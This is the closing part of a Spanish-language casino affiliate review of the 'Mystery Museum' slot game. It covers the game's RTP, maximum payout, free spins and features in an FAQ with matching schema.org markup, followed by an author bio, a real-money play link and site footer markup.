<p>Con su temática al estilo Indiana Jones, sus emocionantes funciones de bonificación y su enorme pago máximo de 17.500x, Mystery Museum ofrece una experiencia de juego atractiva y gratificante en general. Los frecuentes activadores de símbolos especiales y las opciones de riesgo Power Gamble mantienen alta la expectación y el compromiso con el juego. Y aunque puede requerir algo de perseverancia debido a su volatilidad, cuando lleguen esas grandes bonificaciones, ¡prepárate para unos pagos de locura!</p>
<h2>PREGUNTAS FRECUENTES</h2>
        <section class="sc_fs_faq sc_card ">
            <div>
				<h3>¿Cuál es el RTP de Mystery Museum?</h3>                <div>
					                    <p>
						El RTP (retorno al jugador) de Mystery Museum es del 96,56%. Esta es la cantidad media teórica que se devuelve a los jugadores en un número infinito de tiradas.                    </p>
                </div>
            </div>
        </section>
		        <section class="sc_fs_faq sc_card ">
            <div>
				<h3>¿Cuál es la ganancia máxima posible?</h3>                <div>
					                    <p>
						La máxima ganancia posible en la tragaperras Mystery Museum es la enorme cantidad de 17.500 veces tu apuesta. Con la apuesta máxima, los jugadores pueden ganar hasta 175.000 $ en una sola tirada.                    </p>
                </div>
            </div>
        </section>
		        <section class="sc_fs_faq sc_card ">
            <div>
				<h3>¿Hay una ronda de bonificación de tiradas gratuitas?</h3>                <div>
					                    <p>
						Sí, al conseguir 3 o más símbolos scatter se obtienen de 8 a 12 tiradas gratuitas en función del número de scatters conseguidos. Las tiradas gratuitas pueden dar premios enormes gracias a los Mystery Stacks persistentes en los rodillos.                    </p>
                </div>
            </div>
        </section>
		        <section class="sc_fs_faq sc_card ">
            <div>
				<h3>¿Puedo jugar a Mystery Museum en el móvil?</h3>                <div>
					                    <p>
						Por supuesto que sí. La tragaperras se ha creado en HTML5 y se ha optimizado para jugar sin problemas en todos los smartphones y tabletas iOS y Android, tanto en orientación vertical como horizontal.                    </p>
                </div>
            </div>
        </section>
		        <section class="sc_fs_faq sc_card ">
            <div>
				<h3>¿Qué características especiales tiene el juego?</h3>                <div>
					                    <p>
						Entre las funciones más destacadas se incluyen los símbolos Mystery Stack, la bonificación Free Spins, la función de riesgo Power Gamble, los símbolos Wild y Scatter, y un tema envolvente al estilo Indiana Jones.                    </p>
                </div>
            </div>
        </section>
		
<script type="application/ld+json">
    {
		"@context": "https://schema.org",
		"@type": "FAQPage",
		"mainEntity": [
				{
				"@type": "Question",
				"name": "¿Cuál es el RTP de Mystery Museum?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "El RTP (retorno al jugador) de Mystery Museum es del 96,56%. Esta es la cantidad media teórica que se devuelve a los jugadores en un número infinito de tiradas."
									}
			}
			,				{
				"@type": "Question",
				"name": "¿Cuál es la ganancia máxima posible?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "La máxima ganancia posible en la tragaperras Mystery Museum es la enorme cantidad de 17.500 veces tu apuesta. Con la apuesta máxima, los jugadores pueden ganar hasta 175.000 $ en una sola tirada."
									}
			}
			,				{
				"@type": "Question",
				"name": "¿Hay una ronda de bonificación de tiradas gratuitas?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Sí, al conseguir 3 o más símbolos scatter se obtienen de 8 a 12 tiradas gratuitas en función del número de scatters conseguidos. Las tiradas gratuitas pueden dar premios enormes gracias a los Mystery Stacks persistentes en los rodillos."
									}
			}
			,				{
				"@type": "Question",
				"name": "¿Puedo jugar a Mystery Museum en el móvil?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Por supuesto que sí. La tragaperras se ha creado en HTML5 y se ha optimizado para jugar sin problemas en todos los smartphones y tabletas iOS y Android, tanto en orientación vertical como horizontal."
									}
			}
			,				{
				"@type": "Question",
				"name": "¿Qué características especiales tiene el juego?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Entre las funciones más destacadas se incluyen los símbolos Mystery Stack, la bonificación Free Spins, la función de riesgo Power Gamble, los símbolos Wild y Scatter, y un tema envolvente al estilo Indiana Jones."
									}
			}
				    ]
}
</script>

<div class="fpm_end"></div>
<div class="author-card author-card--top"><img alt='Avatar photo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20130'%3E%3C/svg%3E" data-lazy-srcset='https://pinuponlinecasino.pe/wp-content/uploads/2023/08/cropped-Fernando-Pereira-e1691583124160-260x260.jpg 2x' class='avatar avatar-130 photo author-image' height='130' width='130' decoding='async' data-lazy-src="https://pinuponlinecasino.pe/wp-content/uploads/2023/08/cropped-Fernando-Pereira-e1691583124160-130x130.jpg"/><noscript><img alt='Avatar photo' src='https://pinuponlinecasino.pe/wp-content/uploads/2023/08/cropped-Fernando-Pereira-e1691583124160-130x130.jpg' srcset='https://pinuponlinecasino.pe/wp-content/uploads/2023/08/cropped-Fernando-Pereira-e1691583124160-260x260.jpg 2x' class='avatar avatar-130 photo author-image' height='130' width='130' decoding='async'/></noscript><div class="author-content text-md-center"><span class="author-title">Autor</span> <a href="https://pinuponlinecasino.pe/author/fernando-pereyra/" class="author-name">Fernando Pereyra</a><p class="author__details">Desde el corazón de Perú, Fernando Pereira destaca en el ámbito de los casinos y los juegos de azar. Con un ojo perspicaz para los detalles, Fernando se ha forjado una reputación por sus críticas y artículos incisivos, que le han convertido en una voz de confianza en la comunidad del juego. Su pericia a la hora de diseccionar y comprender la intrincada mecánica de los juegos le ha granjeado un público devoto. Sin embargo, más allá del brillante mundo de las tragaperras y las cartas, Fernando siente una profunda pasión por la vida salvaje.</p></div><!-- /.author-content --></div>                        <div class="text__button">
                            <a href="https://pinuponlinecasino.pe/go/jugar/" class="button" target="_blank" rel="nofollow">Jugar con dinero real</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- END CONTENT -->


<!-- BEGIN FOOTER -->
<div class="footer">
    <div class="container">
        <div class="footer__top">
            <div class="footer__blocks">
                                                                                <div class="footer__block">
                    <div class="footer__caption">Partners:</div>
<ul class="footer__nav" style="text-align: center;">
                        <li style="margin-left: 10px;margin-right: 10px;display: inline-block;">
                            <a href="https://pinuponlinecasino.mx" rel="dofollow" target="_blank">Pin Up Casino Mexico</a>
                        </li>
                        <li style="margin-left: 10px;margin-right: 10px;display: inline-block;">
                            <a href="https://pinupcasinocanada.com" rel="dofollow" target="_blank">Pin Up Casino Canada</a>
                        </li>
                        <li style="margin-left: 10px;margin-right: 10px;display: inline-block;">
                            <a href="https://pinuplogin.com.br" rel="dofollow" target="_blank">Pin Up Casino Brazil</a>
                        </li>
	                    <li style="margin-left: 10px;margin-right: 10px;display: inline-block;">
                            <a href="https://pinupcasinoonline.in" rel="dofollow" target="_blank">Pin Up Casino India</a>
                        </li>
                        </ul>
                    <a href="https://pinuponlinecasino.pe/go/jugar/" class="affiliate" target="_blank" rel="nofollow">
                        <svg class="svg-partners" id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg"
                             viewBox="0 0 97.453 97.453">
                            <g>
                                <circle class="svg-partners__circle" cx="48.727" cy="48.727" r="48.727"></circle>
                                <path d="M103.368,173.117c0-.021,0-.036,0-.038.016-.427-.028-12.542-.039-14.54,0,0-.074-18.669.039-20.446a2.7,2.7,0,0,0,0-.4v-.019c-.011-.274.471-.528.752-.589a1.863,1.863,0,0,1,.233-.032,1.629,1.629,0,0,1,.227,0c.313.021,6.855-.005,7.675-.013a.53.53,0,0,1,.149.019,1.035,1.035,0,0,1,.6.926,1.488,1.488,0,0,1,0,.152c-.009.528,0,1.057,0,1.585q0,.385,0,.769c0,1.157,0,1.984,0,2.8,0,1.249,0,2.036-.006,2.82-.01,2.964,0,5.924.006,11.116,0,6.458-.011,6.191,0,6.392,0,0,.077,1.361.029,9.321a.731.731,0,0,1-.019.165.843.843,0,0,1-.243.408.954.954,0,0,1-.583.253.928.928,0,0,1-.155,0c-.6-.05-6.859,0-7.957,0a.577.577,0,0,1-.068,0A.755.755,0,0,1,103.368,173.117Z"
                                      transform="translate(-89.547 -106.447)" style="fill: #fff;"></path>
                                <path d="M164.227,173.117c0-.021,0-.036,0-.038.016-.427-.028-12.542-.039-14.54,0,0-.074-18.669.039-20.446a2.7,2.7,0,0,0,0-.4v-.019c-.011-.274.471-.528.752-.589a1.863,1.863,0,0,1,.233-.032,1.629,1.629,0,0,1,.227,0c.313.021,6.855-.005,7.675-.013a.53.53,0,0,1,.149.019,1.035,1.035,0,0,1,.6.926,1.491,1.491,0,0,1,0,.152c-.009.528,0,1.057,0,1.585q0,.385,0,.769c0,1.157,0,1.984,0,2.8,0,1.249,0,2.036-.006,2.82-.01,2.964,0,5.924.006,11.116,0,6.458-.011,6.191,0,6.392,0,0,.077,1.361.029,9.321a.731.731,0,0,1-.019.165.843.843,0,0,1-.243.408.954.954,0,0,1-.583.253.928.928,0,0,1-.155,0c-.6-.05-6.859,0-7.957,0a.577.577,0,0,1-.068,0A.755.755,0,0,1,164.227,173.117Z"
                                      transform="translate(-89.547 -106.447)" style="fill: #fff;"></path>
                                <path d="M115.183,163.79a.353.353,0,0,1-.04-.3c.128-.642-.057-1.315.039-1.963.1-.673.009-1.189,0-8.86,0-1.52,0-3.324,0-3.523,0-1.746,0-1.72,0-2.82,0-2.632,0-3.948,0-3.995-.009-.1.014-.2,0-.294a.019.019,0,0,1,0-.011c.014-.034.137-.011.168-.006a25.762,25.762,0,0,0,3.038,0,1.091,1.091,0,0,0,.214-.039,1.269,1.269,0,0,0,.6-.408,15.6,15.6,0,0,1,5.674-3.342c.149-.035.344-.074.389,0,.093.156-.546.694-2.779,2.507-.565.458-1.118.931-1.691,1.38a22.492,22.492,0,0,0-2.351,2.157,1.9,1.9,0,0,0-.253.33,2.584,2.584,0,0,0-.155,1.9c.394,1.69,2.338,2.914,2.623,3.09a9.043,9.043,0,0,0,5.033,1.2,11.56,11.56,0,0,0,4.528-.991,14.177,14.177,0,0,0,2.409-1.341,29.008,29.008,0,0,0,2.332-1.846c.673-.584,1.5-.967,2.215-1.5a.877.877,0,0,1,.525-.194,1.021,1.021,0,0,1,.68.35c2.194,2.214,4.081,4.527,4.081,4.527.449.551.185.185,1.71,1.924,1.371,1.563,2.24,2.607,2.9,3.381,3.1,3.666,2.963,3.14,5.052,5.713,2.593,3.194,2.549,3.687,3.789,4.489a3.074,3.074,0,0,1,1.244,1.282,2.99,2.99,0,0,1-.291,2.915,3.164,3.164,0,0,1-1.982,1.2,4.458,4.458,0,0,1-2.021-.117c-1.129-.274-1.478-.7-1.768-.505-.467.313.346,1.472-.214,2.487a2.926,2.926,0,0,1-2.215,1.146,4.122,4.122,0,0,1-2.546-.622c-.652-.424-.966-.925-1.185-.816s.056.647-.117,1.3a3.015,3.015,0,0,1-2.468,1.865,3.522,3.522,0,0,1-1.885-.272c-1.2-.506-1.686-1.455-2.04-1.282-.218.106-.058.476-.233,1.069a3.081,3.081,0,0,1-2.06,1.924,3.181,3.181,0,0,1-1.768-.039c-2.623-.734-5.356-3.211-7.753-5.246-3.446-2.927-2.917-2.155-4.722-3.828a28.572,28.572,0,0,0-4.061-3.07,5,5,0,0,0-2.273-.874C115.507,163.853,115.286,163.9,115.183,163.79Z"
                                      transform="translate(-89.547 -106.447)" style="fill: #fff;"></path>
                                <path d="M120.176,145.21a1.04,1.04,0,0,1,.123-.168c.807-.879,5.3-4.262,5.3-4.262,1.021-.769,2.565-1.969,3.436-2.534a11.889,11.889,0,0,0,1.733-1.255,11.728,11.728,0,0,1,3.09-1.846,8.948,8.948,0,0,1,2.526-.447,21.293,21.293,0,0,1,5.5.253,22.142,22.142,0,0,1,3.051.7,6.982,6.982,0,0,1,1.108.389,13.328,13.328,0,0,1,1.885,1.244s.36.242,1.321.8a24.93,24.93,0,0,0,5.363,2.04c3.04.9,5.518,1.425,6.069,1.606a2.722,2.722,0,0,0,.622.155c.252.029.343.045.343.045.15.014.471.036.482.1l0,.026a.8.8,0,0,1,0,.082c-.006.3.007.6,0,.9-.006.182,0,.173,0,1.227s0,1.828,0,1.973c0,12.358,0,18.538.01,18.636a.739.739,0,0,1-.062.427c-.118.234-.364.349-1.788.57-.841.13-1.185.156-1.5-.052a1.107,1.107,0,0,1-.311-.311c-2.021-2.954-4.793-5.32-7.1-8.058-1.726-2.05-1.1-1.191-4.21-4.78-4.236-4.892-6.354-7.338-6.762-7.928a8.931,8.931,0,0,0-1.166-1.373,4.745,4.745,0,0,0-.712-.609c-1.029-.6-3.032.94-4.094,1.723-3.275,2.416-4.913,3.624-6.969,4.132a7.467,7.467,0,0,1-5.907-.816,3.455,3.455,0,0,1-1.5-2.06A1.147,1.147,0,0,1,120.176,145.21Z"
                                      transform="translate(-89.547 -106.447)" style="fill: #fff;"></path>
                            </g>
                        </svg>
                    </a>
                </div>
            </div>
            <ul class="footer__images">
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image1.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image1.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image2.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image2.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="160" height="60"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2060'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image3.svg"><noscript><img width="160" height="60"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image3.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="160" height="60"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2060'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image4.svg"><noscript><img width="160" height="60"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image4.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image5.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image5.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="160" height="60"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2060'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image6.svg"><noscript><img width="160" height="60"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image6.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image7.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image7.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image8.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image8.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="162" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20162%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image9.svg"><noscript><img width="162" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image9.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image10.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image10.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image11.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image11.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="160" height="60"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2060'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image12.svg"><noscript><img width="160" height="60"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image12.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image13.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image13.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image14.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image14.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image15.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image15.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image16.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image16.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image17.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image17.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image18.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image18.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image19.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image19.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="160" height="60"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2060'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image20.svg"><noscript><img width="160" height="60"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image20.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image21.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image21.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image22.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image22.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image23.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image23.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image24.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image24.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image25.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image25.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image26.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image26.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image27.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image27.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image28.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image28.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="147" height="40"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20147%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image29.svg"><noscript><img width="147" height="40"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image29.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="160" height="60"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2060'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image30.svg"><noscript><img width="160" height="60"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image30.svg" alt=""></noscript></a>
                </li>
                <li><a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow"><img width="160" height="60"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2060'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image31.svg"><noscript><img width="160" height="60"
                                src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/image31.svg" alt=""></noscript></a>
                </li>
            </ul>
        </div>
        <ul class="footer__logos">
            <li><img width="71" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2071%20130'%3E%3C/svg%3E" alt="" style="width: 25px;" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo1.png"><noscript><img width="71" height="130" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo1.png" alt="" style="width: 25px;"></noscript></li>
            <li><img width="43" height="43" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2043%2043'%3E%3C/svg%3E" alt="" style="width: 40px; margin: 0;" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo2.svg"><noscript><img width="43" height="43" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo2.svg" alt="" style="width: 40px; margin: 0;"></noscript></li>
